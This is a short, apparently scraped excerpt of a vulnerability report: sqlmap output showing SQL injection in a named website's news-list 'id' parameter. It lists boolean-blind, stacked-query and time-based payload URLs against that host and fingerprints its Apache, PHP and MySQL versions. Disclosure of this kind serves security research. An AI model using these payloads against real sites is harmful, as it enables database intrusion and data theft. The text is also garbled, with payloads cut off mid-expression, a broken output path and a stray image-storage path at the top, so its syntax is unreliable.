 Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://srytjbj.com:80/default/news/list/id/2) A
80=8780
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://srytjbj.com:80/default/news/list/id/2);
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://srytjbj.com:80/default/news/list/id/2) A
2=6702
---
[00:27:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[00:27:35] [INFO] fetched data logged to text files under 'C
utput\srytjbj.com'
www.wooyun.org